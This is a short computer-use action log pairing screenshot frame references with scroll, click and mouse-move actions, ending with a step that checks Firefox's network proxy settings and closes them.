
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1325, 129]}

{"action": "mouse_move", "coordinate": [1346, 179]}

Check Firefox's Advanced Network proxy settings, still set to no proxy, and close them
{"action": "left_click", "coordinate": [1160, 456]}
